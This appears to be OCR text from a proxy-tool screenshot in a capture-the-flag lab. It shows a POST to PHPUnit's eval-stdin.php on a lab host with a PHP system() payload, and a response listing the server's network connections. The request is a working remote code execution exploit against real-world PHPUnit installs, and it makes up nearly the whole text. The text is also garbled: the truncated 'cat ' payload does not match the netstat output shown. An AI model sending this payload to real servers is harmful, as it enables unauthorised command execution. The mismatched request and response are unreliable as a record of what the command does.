 Request
Pretty Raw Hex \n
1 POST /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: store.djewelry.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101
Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 32
10
11
12 <?php system('cat ');
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Feb 2022 20:19:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 963
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Active Internet connections (servers and established)
10 Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
11 tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
12 tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
13 tcp 0 1 10.129.138.121:40576 8.8.8.8:53 SYN_SENT -
14 tcp6 0 0 :::80 :::* LISTEN -
15 tcp6 0 0 :::22 :::* LISTEN -
16 tcp6 0 0 10.129.138.121:80 10.10.14.28:44818 TIME_WAIT -
17 tcp6 0 0 10.129.138.121:80 10.10.14.28:44820 ESTABLISHED -
18 tcp6 0 0 10.129.138.121:80 10.10.14.28:44816 TIME_WAIT -
19